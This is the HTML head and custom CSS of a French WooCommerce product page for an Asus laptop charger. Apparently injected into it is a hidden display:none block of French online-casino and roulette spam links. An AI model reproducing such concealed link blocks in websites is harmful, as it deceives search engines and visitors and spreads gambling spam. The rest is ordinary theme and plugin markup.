            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/1795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/chargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=1795' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Machines poker gratuites sans téléchargement</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/quelle-est-la-meilleure-machine-%C3%A0-sous-pour-jouer-au-casino/">Quelle Est La Meilleure Machine &agrave; Sous Pour Jouer Au Casino</a>: Vous pouvez également jouer à la Roulette et au Blackjack sur Spectra Bingo.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/r%C3%A8gles-de-roulette-europ%C3%A9ennes-en-ligne/">R&egrave;gles De Roulette Europ&eacute;ennes En Ligne</a> - Voici un aperçu des méthodes typiques que vous pouvez trouver en ligne.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/gagner-de-l-argent-au-casino-roulette/">Gagner De L Argent Au Casino Roulette</a>: Le jeu mobile n'est sûrement pas une nouveauté pour les joueurs.
    </li>
</ol>
</p>

<h3>Les regles du keno a vie</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/casino-slots-jeux-jouer-gratuitsment/">Casino Slots Jeux Jouer Gratuitsment</a></dt>
    <dd>Tout ce que vous avez à faire pour participer est de vous inscrire à un compte Total Rewards.</dd>
  <dt><a href="https://www.cjl-info.com/archives/eurogrand-casino-50-free-spins/">Eurogrand Casino 50 Free Spins</a></dt>
    <dd>En vérité, un casino en ligne ne peut jamais être aussi amusant que sa sélection de jeux est large et saine.</dd>
    <dd>Vous verrez également l'onglet sans fioritures Irish Games, qui est dédié à des jeux comme Kiss Me Clover, Rainbow Jackpots et, bien sûr, Leprechaun Song.</dd>
</dl>
</p>

<h3>1000 Meilleurs secrets de jeu de casino</h3>

<p>
<a href="https://www.cjl-info.com/archives/strategie-machine-%C3%A0-sous-casino/">Strategie Machine &agrave; Sous Casino</a></br>
Il est essentiel de comprendre les règles du jeu, et probablement le moyen le plus simple de s'y habituer est de commencer à jouer au Baccarat.</br>
<a href="https://www.cjl-info.com/archives/jeux-de-machines-%C3%A0-casino-%C3%A0-jouer-gratuitsment/">Jeux De Machines &agrave; Casino &agrave; Jouer Gratuitsment</a></br>
Elle n'est peut-être pas la plus attrayante des fées, mais lorsque cette dame apparaît au hasard, elle attribue l'une des quatre fonctionnalités spéciales du jeu, tandis qu'un livre de contes vous mènera à l'un des quatre tours de bonus distincts.</br>
<a href="https://www.cjl-info.com/archives/logiciel-pour-gagner-une-roulette-en-ligne/">Logiciel Pour Gagner Une Roulette En Ligne</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

